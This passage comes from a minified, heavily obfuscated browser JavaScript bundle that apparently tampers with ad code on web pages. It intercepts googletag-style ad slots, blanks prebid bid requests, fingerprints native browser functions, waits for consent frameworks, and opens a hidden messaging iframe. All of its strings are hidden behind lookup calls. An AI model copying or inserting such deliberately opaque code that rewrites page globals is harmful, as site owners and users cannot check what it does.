a[GS(0xd06)](this,S,B,...u);};};try{window[GW(0x59d)][GW(0x1d4)][GW(0xa3f)](W);}catch(a){U['A'][GW(0xf6b)](GW(0xc9c)+a),window[GW(0x59d)][GW(0x1d4)][GW(0xc67)](W),window[GW(0x59d)][GW(0x1d4)][GW(0xc67)](()=>{const GB=GW,S=window[GB(0x59d)][GB(0x911)]()[GB(0x9d7)]()[GB(0x858)](B=>B[GB(0x4af)]())[GB(0x858)](B=>B[GB(0x1f1)]()[GB(0xeff)]()[GB(0x270)](GB(0x44c)));S[GB(0x101a)]>0x0&&(U['A'][GB(0xf8e)](GB(0xae2)+S[GB(0xe31)](B=>B[GB(0x1f1)]())[GB(0x72d)](',\x20')),window[GB(0x59d)][GB(0x7d0)](S));});}}function d(F){const GH=Gq;if(0x0===F[GH(0x101a)])return;window[GH(0x59d)]=window[GH(0x59d)]||{},window[GH(0x59d)][GH(0x1d4)]=window[GH(0x59d)][GH(0x1d4)]||[];const W=function(){const Gu=GH,a=window[Gu(0x59d)][Gu(0x386)];window[Gu(0x59d)][Gu(0x386)]=function(S,B,H){const GA=Gu,u=F[GA(0x858)](C=>S[GA(0x270)](C));if(u[GA(0x101a)]>0x0)return U['A'][GA(0xf8e)](GA(0x35a),S,GA(0xf8f),u[GA(0x72d)](',\x20'),']'),j(S,B,H);for(var A=arguments[GA(0x101a)],R=new Array(A>0x3?A-0x3:0x0),w=0x3;w<A;w++)R[w-0x3]=arguments[w];return a[GA(0xd06)](this,S,B,H,...R);};};try{window[GH(0x59d)][GH(0x1d4)][GH(0xa3f)](W);}catch(a){U['A'][GH(0xf6b)](GH(0xc9c)+a),window[GH(0x59d)][GH(0x1d4)][GH(0xc67)](W),window[GH(0x59d)][GH(0x1d4)][GH(0xc67)](()=>{const Go=GH,S=window[Go(0x59d)][Go(0x911)]()[Go(0x9d7)]()[Go(0x858)](B=>F[Go(0x481)](H=>B[Go(0x1f1)]()[Go(0x270)](H)));S[Go(0x101a)]>0x0&&(U['A'][Go(0xf8e)](Go(0xeeb)+S[Go(0xe31)](B=>B[Go(0x1f1)]())[Go(0x72d)](',\x20')),window[Go(0x59d)][Go(0x7d0)](S));});}}function N(){const GR=Gq;(arguments[GR(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[GR(0x92b)])[GR(0xa74)](F=>{const Gw=GR;window[F]=window[F]||{},window[F][Gw(0x607)]=window[F][Gw(0x607)]||[],window[F][Gw(0x607)][Gw(0xc67)](function(){const GQ=Gw,W=function(a){const GC=a2K;try{a&&GC(0xd61)==typeof a[GC(0x1046)]&&(U['A'][GC(0xf8e)](GC(0x77a)[GC(0x82f)](F),a[GC(0x1046)]),setTimeout(()=>a[GC(0x1046)]([]),0x0)),U['A'][GC(0xf8e)](GC(0x250)[GC(0x82f)](F),a);}catch(S){U['A'][GC(0xf6b)](GC(0x290)[GC(0x82f)](F),S);}return Promise[GC(0xaf6)]({'bids':[],'timedOut':[],'auctionId':null});};W[GQ(0x222)]=function(a){const GM=GQ;return GM(0xd61)!=typeof a||U['A'][GM(0xf8e)](''[GM(0x82f)](F,GM(0xba0))[GM(0x82f)](a)),a;},window[F][GQ(0xd5c)]=W,window[F][GQ(0x413)]=function(){const GD=GQ;U['A'][GD(0xf8e)](GD(0x359)[GD(0x82f)](F,GD(0xb97)));},window[F][GQ(0xcc5)]=function(){const Gf=GQ;U['A'][Gf(0xf8e)](Gf(0x359)[Gf(0x82f)](F,Gf(0xd98)));},window[F][GQ(0x449)]=function(){const GV=GQ;return U['A'][GV(0xf8e)](GV(0x359)[GV(0x82f)](F,GV(0xbee))),{};};});});}},0x1b34:(l,G,m)=>{'use strict';const Gb=a2K;m['d'](G,{'aX':()=>O,'uD':()=>q});var U=m(0x4c5);const v=Gb(0x2f2);function O(){const GP=Gb,z=U['A'][GP(0x9ba)](v);return z?GP(0x9e3)===z:void 0x0;}function q(z){const Gx=Gb;U['A'][Gx(0x54c)](v,z[Gx(0xd3c)]());}},0x1ce9:(G,m,U)=>{'use strict';const GT=a2K;U['d'](m,{'A':()=>h});var v=U(0x2125),O=U(0x6f7),q=U(0x261a),z=U(0x18f7),J=U(0x1974);class h{static[GT(0x2b6)](E){const GZ=GT;if(!E[GZ(0xca2)])return 0x0;let Y;for(Y=0x0;Y<E[GZ(0xca2)][GZ(0x366)][GZ(0x101a)]&&E[GZ(0xca2)][GZ(0x366)][Y]!==E;Y++);return Y;}static[GT(0x2d6)](){const Gc=GT;let E=arguments[Gc(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return E[Gc(0x286)]!==E[Gc(0xd6c)];}catch(Y){return!0x0;}}static[GT(0x4ba)](){const GL=GT;if(void 0x0!==h[GL(0x76c)])return h[GL(0x76c)];if(!h[GL(0x2d6)]())return h[GL(0x76c)]=!0x1,!0x1;if(window[GL(0x2e2)][GL(0x8e0)][GL(0x8df)](GL(0x1d8))||(0x0,O['EW'])(window[GL(0x2e2)][GL(0x8e0)]))return h[GL(0x76c)]=!0x0,!0x0;try{if((window[GL(0x2e2)][GL(0x8e0)][GL(0x270)]('#')?window[GL(0x2e2)][GL(0x8e0)][GL(0x103c)](0x0,window[GL(0x2e2)][GL(0x8e0)][GL(0xfee)]('#')):window[GL(0x2e2)][GL(0x8e0)])===(window[GL(0x42d)][GL(0x2e2)][GL(0x8e0)][GL(0x270)]('#')?window[GL(0x42d)][GL(0x2e2)][GL(0x8e0)][GL(0x103c)](0x0,window[GL(0x42d)][GL(0x2e2)][GL(0x8e0)][GL(0xfee)]('#')):window[GL(0x42d)][GL(0x2e2)][GL(0x8e0)]))return h[GL(0x76c)]=!0x0,!0x0;}catch(E){}return h[GL(0x76c)]=!0x1,!0x1;}static[GT(0x27b)](){const GX=GT;if(!this[GX(0x2d6)]())return!0x1;try{return window[GX(0x42d)][GX(0x2e2)][GX(0x8e0)],!0x1;}catch(E){return!0x0;}}static[GT(0xad0)](E){const Gi=GT,Y=Gi(0x42c);let j=E[Y];return j||(j=z['A'][Gi(0xb56)](),E[Y]=j),j;}static[GT(0xea1)](E){const Gk=GT,Y=document[Gk(0xa0d)](Gk(0x753)),j=q['A'][Gk(0x9ba)]()[Gk(0xc44)][Gk(0x9ba)][Gk(0xd06)](E);for(let p=0x0;p<j[Gk(0x101a)];p++){const d=j[p];q['A'][Gk(0x9ba)]()[Gk(0x294)][Gk(0xd06)](Y,d[Gk(0x8c4)],d[Gk(0xe26)]);}return q['A'][Gk(0x9ba)]()[Gk(0xea5)][Gk(0x54c)][Gk(0xd06)](Y,q['A'][Gk(0x9ba)]()[Gk(0xea5)][Gk(0x9ba)][Gk(0xd06)](E)),Y;}static[GT(0x4f2)](E,Y){const Gt=GT;Y[Gt(0xbe7)]?q['A'][Gt(0x9ba)]()[Gt(0xcf0)][Gt(0xd06)](Y[Gt(0x5e1)],E,Y[Gt(0xbe7)]):q['A'][Gt(0x9ba)]()[Gt(0x90a)][Gt(0xd06)](Y[Gt(0x5e1)],E);}static async[GT(0x973)](E,Y){const GI=GT;if(q['A'][GI(0x9ba)]()[GI(0xae9)][GI(0xd06)](E,GI(0xc9d))&&!q['A'][GI(0x9ba)]()[GI(0xae9)][GI(0xd06)](E,GI(0xf97))){const j=(0x0,J['c'])(p=>{const m0=GI;q['A'][m0(0x9ba)]()[m0(0x475)][m0(0xd06)](E,m0(0xb38),()=>{p();}),q['A'][m0(0x9ba)]()[m0(0x475)][m0(0xd06)](E,m0(0xf6b),()=>{p();});});return Y[GI(0xca2)][GI(0x50b)](E,Y),j;}return Y[GI(0xca2)][GI(0x50b)](E,Y),(0x0,J['c'])(p=>p());}static async[GT(0x8e9)](E,Y){const m1=GT;if(q['A'][m1(0x9ba)]()[m1(0xae9)][m1(0xd06)](Y,m1(0xc9d))&&!q['A'][m1(0x9ba)]()[m1(0xae9)][m1(0xd06)](Y,m1(0xf97))){const j=(0x0,J['c'])(p=>{const m2=m1;q['A'][m2(0x9ba)]()[m2(0x475)][m2(0xd06)](Y,m2(0xb38),()=>{p();}),q['A'][m2(0x9ba)]()[m2(0x475)][m2(0xd06)](Y,m2(0xf6b),()=>{p();});});return q['A'][m1(0x9ba)]()[m1(0x90a)][m1(0xd06)](E,Y),j;}return q['A'][m1(0x9ba)]()[m1(0x90a)][m1(0xd06)](E,Y),(0x0,J['c'])(p=>p());}}(0x0,v['A'])(h,GT(0x76c),void 0x0);},0x4c5:(l,G,m)=>{'use strict';const m3=a2K;m['d'](G,{'A':()=>O});var U=m(0x2125);const v=0x1f40;class O{static[m3(0x86a)](z){const m4=m3;this[m4(0x624)]=z;}static[m3(0x9ba)](z){const m5=m3;let J=!(arguments[m5(0x101a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[m5(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:m5(0xf6e);try{return J&&(z=q(z)),window[h][m5(0x8c1)](z);}catch(E){return'';}}static[m3(0x54c)](z,J){const m6=m3;let h=!(arguments[m6(0x101a)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],E=arguments[m6(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:m6(0xf6e);try{if(h&&(z=q(z)),!this[m6(0x624)])return window[E][m6(0x7bc)](z,J);(async function(){const ml=m6,{enableGpp:Y=!0x1}={},j=await function(d){const {tcfTimeoutMs:N=v,requireTcString:F=!0x0}=d||{};return new Promise(async(W,S)=>{const mg=a2K;try{var B,H;await(function(){const m7=a2K;let w=arguments[m7(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:v;return new Promise((C,Q)=>{const m8=m7,M=Date[m8(0x999)](),D=()=>{const m9=m8;m9(0xd61)!=typeof window[m9(0x770)]?Date[m9(0x999)]()-M>w?Q(new Error(m9(0xbd6))):setTimeout(D,0x32):C(window[m9(0x770)]);};D();});}(N));let u=!0x1;const A=w=>!(!w||mg(0x1c8)!==w[mg(0x6ec)]&&mg(0xf80)!==w[mg(0x6ec)]||F&&!w[mg(0xe1d)]),R=(w,C)=>{const mK=mg;if(C&&!u&&A(w)){u=!0x0;try{var Q,M;null===(Q=(M=window)[mK(0x770)])||void 0x0===Q||Q[mK(0xd06)](M,mK(0xb81),0x2,()=>{},w[mK(0xdd1)]);}catch{}W(w);}};null===(B=(H=window)[mg(0x770)])||void 0x0===B||B[mg(0xd06)](H,mg(0x3e6),0x2,R),setTimeout(()=>{const my=mg;u||S(new Error(my(0x28d)));},N);}catch(w){S(w);}});}();if(!function(d){const ms=a2K;var N,F;return!!(null!==(N=null===(F=d[ms(0xfbb)])||void 0x0===F?void 0x0:F[ms(0x90d)])&&void 0x0!==N?N:{})[0x1];}(j))throw new Error(ml(0x72f));let p;if(Y)try{p=await(function(){const mG=ml;let d=arguments[mG(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((N,F)=>{const mm=mG,W=Date[mm(0x999)](),S=()=>{const mU=mm;mU(0xd61)!=typeof window[mU(0x459)]?Date[mU(0x999)]()-W>d?F(new Error(mU(0xff3))):setTimeout(S,0x32):((()=>{const mv=mU;try{var B,H,u,A;null===(B=(H=window)[mv(0x459)])||void 0x0===B||B[mv(0xd06)](H,mv(0x3e6),(R,w)=>{const mO=mv;w&&R&&(mO(0x513)===R[mO(0x750)]||mO(0xd34)===R[mO(0x750)])&&N(R);}),null===(u=(A=window)[mv(0x459)])||void 0x0===u||u[mv(0xd06)](A,mv(0x900),(R,w)=>{const mq=mv;w&&R&&N({'eventName':mq(0xb26),'data':R});});}catch{}})());};S();});}());}catch(d){console[ml(0xbfe)](d);}return{'result':await Promise[ml(0xaf6)]((N=>{const mz=ml;let {tcData:F,gppInfo:W}=N;window[E][mz(0x7bc)](z,J);})({'tcData':j,'gppInfo':p})),'tcData':j,'gppInfo':p};}()[m6(0x337)](Y=>{}));}catch(Y){}}static[m3(0x400)](z){const mJ=m3;let J=!(arguments[mJ(0x101a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[mJ(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:mJ(0xf6e);try{return J&&(z=q(z)),window[h][mJ(0xe05)](z);}catch(E){}}}(0x0,U['A'])(O,m3(0x624),!0x1);const q=z=>''[m3(0x82f)](window[m3(0x2e2)][m3(0x950)],m3(0xb61))[m3(0x82f)](btoa(z));},0x1fbd:(l,G,m)=>{'use strict';m['d'](G,{'B3':()=>z,'I1':()=>v,'Nq':()=>q});let U=!0x1;function v(){return U;}const O=()=>{U=!0x0;};function q(){const mh=a2K;window[mh(0x3e6)](mh(0x3da),O);}function z(){const mn=a2K;window[mn(0xb81)](mn(0x3da),O);}},0xbb5:(l,G,m)=>{'use strict';const me=a2K;m['d'](G,{'A':()=>O});const U={'HTMLIFrameElement_contentWindow':()=>Object[me(0x711)](HTMLIFrameElement[me(0xc29)],me(0x6ff)),'XMLHttpRequest_open':()=>q(window,me(0xd53),me(0x2be)),'Window_decodeURIComponent':()=>q(window,me(0xbad),me(0x55f)),'Window_fetch':()=>q(window,me(0xbad),me(0xdbb)),'Element_setAttribute':()=>q(window,me(0x557),me(0xe63)),'EventTarget_addEventListener':()=>q(window,me(0x9b2),me(0x3e6))},v=me(0x99a)+window[me(0x830)](window[me(0x2e2)][me(0x8e0)]),O={'get'(){const mr=me;return this[mr(0x21f)](),window[v];},'collectOne'(z){window[v]=window[v]||{},window[v][z]||(window[v][z]=U[z]());},'collect'(){const mE=me;window[v]=window[v]||{};for(const [z,J]of Object[mE(0x921)](U))window[v][z]||(window[v][z]=J());}};function q(z,J,h){const mY=me;var E,Y,j;return mY(0xdd7)===J[mY(0xeff)]()?z[h]:mY(0xd73)===J?null===(E=z[mY(0xd73)])||void 0x0===E?void 0x0:E[h]:mY(0xae7)===J?null===(Y=z[mY(0xae7)])||void 0x0===Y?void 0x0:Y[h]:null===(j=z[J])||void 0x0===j||null===(j=j[mY(0xc29)])||void 0x0===j?void 0x0:j[h];}},0x1974:(l,G,m)=>{'use strict';function U(v){const mj=a2K,O=(q,z)=>{v(q,z);};return O[mj(0xd3c)]=()=>mj(0x3a6),new Promise(O);}m['d'](G,{'c':()=>U});},0x758:(l,G,m)=>{'use strict';const md=a2K;m['d'](G,{'G':()=>O});var U=m(0x1974);class v{constructor(q,z){const mp=a2K;this[mp(0x5b7)]=q,this[mp(0x7e0)]=z;}}class O{static[md(0x7a6)](q,z){const mN=md;let J=arguments[mN(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,U['c'])((h,E)=>{const mF=mN;try{const Y=new XMLHttpRequest();Y[mF(0xb92)]=j=>{const mW=mF;0x4===Y[mW(0x6cf)]&&h(new v(Y[mW(0x5b7)],Y[mW(0x6c6)]));},Y[mF(0x2be)](q,z),Y[mF(0x816)](J);}catch(j){E(j);}});}}},0x197c:(G,m,U)=>{'use strict';U['d'](m,{'Y':()=>h,'p':()=>E});var v=U(0x23b5),O=U(0xbb5),q=U(0x6f7);let z=null,J=!0x1;function h(Y){const ma=a2K;if(null===z){z=document[ma(0xa0d)](ma(0xc34)),z[ma(0x4e3)][ma(0xb88)](ma(0x67e),'0'),z[ma(0x4e3)][ma(0xb88)](ma(0xe02),'0'),z[ma(0x4e3)][ma(0xb88)](ma(0xba5),ma(0x26d)),z[ma(0x4e3)][ma(0xb88)](ma(0xca3),ma(0x1a3)),O['A'][ma(0x9ba)]()[ma(0x294)][ma(0xd06)](z,ma(0x3f5),ma(0xd41));const j=(0x0,q['Wq'])({'protectUrlContext':Y,'url':v['A'][ma(0xf2d)]+ma(0xfe4),'endpoint':v['A'][ma(0xf2d)]});O['A'][ma(0x9ba)]()[ma(0x294)][ma(0xd06)](z,ma(0x592),ma(0x66f)[ma(0x82f)](j,ma(0x7d2)));const p=d=>{const mS=ma;mS(0xc6c)===d[mS(0xea8)][mS(0xa26)]&&(J=!0x0,window[mS(0xb81)](mS(0xe18),p));};window[ma(0x3e6)](ma(0xe18),p),document[ma(0x428)][ma(0xc0f)](z);}return z;}const E=async(Y,j)=>new Promise(async(p,d)=>{const mB=a2K,N=h(Y);for(;!J;)await new Promise(S=>setTimeout(S,0x7b));const F=O['A'][mB(0x9ba)]()[mB(0x6d9)][mB(0x9ba)][mB(0xd06)](N,window);if(!F)return p(!0x0);const W=new MessageChannel();W[mB(0xbb0)][mB(0xa24)]=S=>{const mH=mB;p(S[mH(0xea8)]);},F[mB(0x21a)]({'type':mB(0x893),'src':j},'*',[W[mB(0xbcd)]]);});},0x1fae:(G,U,v)=>{'use strict';const mu=a2K;v['d'](U,{'Bo':()=>W,'VS':()=>F,'pI':()=>S,'sU':()=>A,'ts':()=>R,'v5':()=>H,'xP':()=>w,'yu':()=>B});var O=v(0x6f7);const q=[mu(0x5e3),mu(0x3a7),mu(0xa65),mu(0xd33),mu(0x24e),mu(0xaab),mu(0xd55),mu(0xc79),mu(0xcc4),mu(0x1049),mu(0xac2),mu(0x80c),mu(0xfc2),mu(0xf6c),mu(0x6cd),mu(0xb8b),mu(0xd3d),mu(0xac3),mu(0xda4),mu(0xe92),mu(0xf66),mu(0x447),mu(0xa38),mu(0x583),mu(0x768),mu(0xece),mu(0xfa0),mu(0x3db),mu(0x29a),mu(0xbb9),mu(0x59a),mu(0xa8a),mu(0x2ae),mu(0xc84),mu(0x979),mu(0x7f7),mu(0xd59),mu(0xe8a),mu(0x103d),mu(0x435),mu(0xcdf),mu(0x94a),mu(0xddd),mu(0xe64),mu(0x802),mu(0x622),mu(0x5ea),mu(0xd7a),mu(0x8ff),mu(0x5ec),mu(0xa6f),mu(0x1b6),mu(0x6cd),mu(0xc66),mu(0x36d),mu(0x672),mu(0x9b3),mu(0x344),mu(0x271),mu(0xd04),mu(0x9ac),mu(0x8d2),mu(0x767),mu(0x3c0),mu(0xc15),mu(0x104b),mu(0x660),mu(0x1e6),mu(0x1ea),mu(0x442),mu(0x56c),mu(0xbf6),mu(0x838),mu(0xa1f),mu(0xec7),mu(0x5fa),mu(0x9f6),mu(0x56d),mu(0xe34),mu(0xddc),mu(0x94a),mu(0x1b2),mu(0xb58),mu(0x2d0),mu(0xa8d),mu(0x978),mu(0x6c7),mu(0xb79),mu(0x31a),mu(0xe1a),mu(0x89a),mu(0x650),mu(0x766),mu(0xdcd),mu(0xc16),mu(0xe6c),mu(0x8c6),mu(0x787),mu(0x42e),mu(0x916),mu(0xad4),mu(0xbe4),mu(0x311),mu(0x619),mu(0x5e9),mu(0x9e1),mu(0x5e6),mu(0xd40),mu(0x31f),mu(0xd80),mu(0xd3f),mu(0xf5f),mu(0xa38),mu(0xf18),mu(0x731),mu(0xd22),mu(0xe95),mu(0x216),mu(0x76d),mu(0x4e7),mu(0xa7a),mu(0x353),mu(0x5c5),mu(0x833),mu(0xbb5),mu(0xef1),mu(0x835),mu(0xd25),mu(0xb42),mu(0x273),mu(0x885),mu(0xd10),mu(0xeb2),mu(0x87d),mu(0xc98),mu(0x3f9),mu(0x70c),mu(0x71b),mu(0xc5a),mu(0x38d),mu(0x907),mu(0xdc2),mu(0x3bf),mu(0x534),mu(0xa81),mu(0x2bc),mu(0xf11),mu(0xdbf),mu(0xfa7),mu(0x217),mu(0x411),mu(0xb73),mu(0x350),mu(0xc62),mu(0xf1d),mu(0x7e8),mu(0xc55),mu(0x623),mu(0x504),mu(0xbdd),mu(0x532),mu(0x2b3),mu(0x5a3),mu(0x1061),mu(0x1ed),mu(0x53b),mu(0x4aa),mu(0x5b1),mu(0x80f),mu(0xd08),mu(0xe86),mu(0xab9),mu(0xdca),mu(0xcfd),mu(0x69c),mu(0x752),mu(0x40c),mu(0x85a),mu(0x42b),mu(0xfe3),mu(0xc24),mu(0x25d),mu(0xa7b),mu(0x71c),mu(0x26e),mu(0xa3a),mu(0x1bb),mu(0x98d),mu(0x2a4),mu(0x737),mu(0xd51),mu(0xd01),mu(0x330),mu(0xcdb),mu(0xf4c),mu(0xde5),mu(0xda3),mu(0xf25),mu(0x3e0),mu(0xa64),mu(0x71c),mu(0x627),mu(0x512),mu(0x803),mu(0x984),mu(0x1040),mu(0x2c5),mu(0x371),mu(0xe5d),mu(0x712),mu(0x63e),mu(0x836),mu(0x8d1),mu(0xe85),mu(0xbbd),mu(0xa48),mu(0x1c1),mu(0x62d),mu(0x827),mu(0x5c2),mu(0x3c5),mu(0x87f),mu(0xcbe),mu(0x1f9),mu(0x602),mu(0x1db),mu(0xce5),mu(0x644),mu(0x464),mu(0x417),mu(0x9be),mu(0xb85),mu(0x339),mu(0x840),mu(0x9f2),mu(0x258),mu(0xf56),mu(0xac4),mu(0x29f),mu(0xb8a),mu(0xcfe),mu(0x3a9),mu(0x45d),mu(0x828),mu(0xd81),mu(0x792),mu(0xe4a),mu(0x77c),mu(0x21e),mu(0x8f7),mu(0x59c),mu(0x452),mu(0x9c1),mu(0x44d),mu(0xb64),mu(0x6b5),mu(0xf2f),mu(0xd89),mu(0x41e),mu(0x680),mu(0xf3e),mu(0x81b),mu(0xa5e),mu(0x612),mu(0x79c),mu(0x575),mu(0xcad),mu(0x1021),mu(0x72e),mu(0x9b6),mu(0xc83)],z=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],J=[mu(0x37f),mu(0xf86),mu(0xd85),mu(0x4dc),mu(0x971),mu(0x696),'Ad',mu(0x451),mu(0xc12),mu(0x2f5),mu(0xdc8),mu(0x68f),mu(0xa66),mu(0x8e7),mu(0x594),mu(0x1023),mu(0x315),mu(0x56e),mu(0x1be),mu(0x102c),mu(0x395),mu(0x347),mu(0x478),mu(0x4b4),mu(0xac7),mu(0xd9e),mu(0xe84),mu(0x52f),mu(0x32c),mu(0x8a1),mu(0xacd),mu(0xaf7),mu(0x341),mu(0x61a),mu(0x4fb),mu(0xf8a),mu(0x5c9),mu(0x727),mu(0xa0b),mu(0xcda),mu(0x6de),mu(0xb3f),mu(0x3e1),mu(0xc2d),mu(0xe70),mu(0xcb1),mu(0x84e),mu(0x855),mu(0x53a),mu(0x104d),mu(0xa78),mu(0x2c0),mu(0x91b),mu(0x497),mu(0x5a7),mu(0x1030),mu(0x474),mu(0xcdc)],E=['ad',mu(0xc2a),'Ad',mu(0x8b8)],Y=[mu(0x974),mu(0x887)],j=[],N=[{'key':mu(0x1f5),'value':[mu(0xec5)]}];function F(Q){const mA=mu;var M,D,V,P,T,Z,L,X,I,g0;const g1=[...E,...null!==(M=null==Q?void 0x0:Q['id'])&&void 0x0!==M?M:[]],g2=[...J,...null!==(D=null==Q?void 0x0:Q[mA(0x859)])&&void 0x0!==D?D:[]],g3=[...q,...null!==(V=null==Q?void 0x0:Q[mA(0xd7f)])&&void 0x0!==V?V:[]][mA(0x858)](gK=>mA(0x373)!==gK),g4=[...z,...null!=Q&&Q[mA(0xa98)]?[new RegExp(Q[mA(0xa98)][mA(0x72d)]('|'))]:[]],g5=[...j,...null!==(P=null==Q?void 0x0:Q[mA(0xcb3)])&&void 0x0!==P?P:[]],g6=[...null!==(T=null==Q?void 0x0:Q[mA(0xfe6)])&&void 0x0!==T?T:[]],g7={'id':[{'type':mA(0x21c),'value':mA(0x1013)},{'type':mA(0x21c),'value':mA(0xfdf)},{'type':mA(0x21c),'value':mA(0x1ae)},...null!==(Z=null==Q||null===(L=Q[mA(0x863)])||void 0x0===L?void 0x0:L['id'])&&void 0x0!==Z?Z:[]],'url':[{'type':mA(0x388),'value':mA(0x9b9)},...null!==(X=null==Q||null===(I=Q[mA(0x863)])||void 0x0===I?void 0x0:I[mA(0x57c)])&&void 0x0!==X?X:[]]},g8=[...Y,...null!==(g0=null==Q?void 0x0:Q[mA(0x724)])&&void 0x0!==g0?g0:[]],g9=gK=>gK[mA(0xcba)](/[.*+?^${}()|[\]\\]/g,mA(0x448)),gg=new RegExp([...g2[mA(0xe31)](g9),...g1[mA(0xe31)](gK=>'\x5cb'[mA(0x82f)](g9(gK),'\x5cb')),...g8[mA(0xe31)](g9),...g3[mA(0xe31)](g9),...g4[mA(0xe31)](gK=>gK[mA(0x7ef)])][mA(0x72d)]('|'));return{'ids':g1,'idSubstrings':g2,'idRegex':new RegExp(g2[mA(0x72d)]('|')),'cssTargetRegex':gg,'domains':g3,'urlRegexes':g4,'selectorsToForceProtect':g6,'attributes':g8,'attributeValueKeys':N,'tagName':g5,'exclusionRules':g7};}function W(C,Q){const mo=mu;return!(!C[mo(0xbcf)][mo(0x270)](Q)&&!C[mo(0x41b)][mo(0x9cd)](Q))&&!C[mo(0x863)]['id'][mo(0x481)](M=>mo(0x388)===M[mo(0xa26)]?M[mo(0xe26)]===Q:mo(0x21c)===M[mo(0xa26)]?Q[mo(0x270)](M[mo(0xe26)]):void M[mo(0xa26)]);}function S(C,Q){const mR=mu;if(null==Q||''===Q)return!0x1;const M=(0x0,O['GX'])(Q);return!!M&&(!(!C[mR(0x68d)][mR(0x481)](D=>M[mR(0x710)][mR(0x64a)](D))&&!C[mR(0x3ba)][mR(0x481)](D=>D[mR(0x9cd)](M[mR(0x8e0)])))&&!C[mR(0x863)][mR(0x57c)][mR(0x481)](D=>mR(0x388)===D[mR(0xa26)]?D[mR(0xe26)]===M[mR(0x8e0)]:mR(0x21c)===D[mR(0xa26)]?M[mR(0x8e0)][mR(0x270)](D[mR(0xe26)]):void 0x0));}function B(C,Q){const mw=mu;return Q[mw(0x8df)](mw(0x934))&&C[mw(0x724)][mw(0x270)](Q);}function H(C,Q,M){const mC=mu;return!!M&&C[mC(0x211)][mC(0x481)](D=>{const mQ=mC;let {key:V,value:P}=D;return V===Q&&P[mQ(0x270)](M);});}function A(C,Q){const mM=mu;return!!(Q[mM(0x23f)]('id')&&W(C,Q['id'])||Q[mM(0x23f)](mM(0x40b))&&W(C,Q[mM(0xb56)])||Q[mM(0x23f)](mM(0xc9d))&&S(C,Q[mM(0xc52)](mM(0xc9d)))||Q[mM(0x23f)](mM(0x8e0))&&S(C,Q[mM(0xc52)](mM(0x8e0))));}function R(C,Q){const mD=mu;return C[mD(0xcb3)][mD(0x481)](M=>M[mD(0xeff)]()===Q[mD(0xeff)]());}function w(C,Q){const mf=mu;return C[mf(0x6a9)][mf(0x9cd)](Q);}},0x190b:(l,G,m)=>{'use strict';m['d'](G,{'A':()=>v});var U=m(0xebc);const v={'encode':function(z){const mV=a2K;let J=arguments[mV(0x101a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return J['id']+z[mV(0xf0b)]('')[mV(0xe31)](h=>J[mV(0xae4)][mV(0x270)](h)?String[mV(0xc2c)](J[mV(0x202)])+O(J[mV(0xae4)],J[mV(0x1b5)],h):J[mV(0xaad)][mV(0x270)](h)?String[mV(0xc2c)](J[mV(0xc1a)])+O(J[mV(0xaad)],J[mV(0x75d)],h):O(J[mV(0x2de)],J[mV(0x528)],h))[mV(0x72d)]('');},'decode':z=>{const mb=a2K,J=(0x0,U['i7'])(z[mb(0x103c)](0x0,0x4));if(!J)throw new Error(mb(0x98c)+z);const h=z[mb(0x103c)](0x4);let E=0x0;return h[mb(0xf0b)]('')[mb(0xe31)](Y=>{const mP=mb;if(0x0==E&&Y===String[mP(0xc2c)](J[mP(0x202)]))return E=0x1,'';if(0x0==E&&Y===String[mP(0xc2c)](J[mP(0xc1a)]))return E=0x2,'';if(0x0!=E){const j=E;if(E=0x0,0x1==j)return J[mP(0x1b5)][mP(0x270)](Y)?q(J[mP(0xae4)],J[mP(0x1b5)],Y):q(J[mP(0x2de)],J[mP(0x528)],Y)+Y;if(0x2==j)return J[mP(0x75d)][mP(0x270)](Y)?q(J[mP(0xaad)],J[mP(0x75d)],Y):q(J[mP(0x2de)],J[mP(0x528)],Y)+Y;throw new Error(mP(0x729)+j);}return q(J[mP(0x2de)],J[mP(0x528)],Y);})[mb(0x72d)]('');}};function O(z,J,h){const mx=a2K;if(0x1!==h[mx(0x101a)])throw new Error(mx(0xf2c));return z[mx(0x270)](h)?J[z[mx(0xfee)](h)]:h;}function q(z,J,h){const mT=a2K;if(0x1!==h[mT(0x101a)])throw new Error(mT(0xf2c));return J[mT(0x270)](h)?z[J[mT(0xfee)](h)]:h;}},0xebc:(G,m,U)=>{'use strict';const mc=a2K;U['d'](m,{'$o':()=>z,'i7':()=>q});var v=U(0x23b5),O=U(0x18f7);function q(j){const mZ=a2K;return j?Y[mZ(0x81f)](p=>p['id']===j):v['A'][mZ(0xf8e)]?h[0x0]:O['A'][mZ(0x933)](h);}const z=()=>h[h[mc(0x101a)]-0x1];function J(j){const mL=mc,p=[mL(0xfdd),mL(0xd95),mL(0x97d),mL(0xd1d),mL(0x620),mL(0xdd0),mL(0x4c5),mL(0x3b4),mL(0x3de)],d={};for(let N=0x0;N<p[mL(0x101a)];N++){const F=j[N];d[atob(p[N])]=mL(0x25b)==typeof F?atob(F):F;}return d;}const 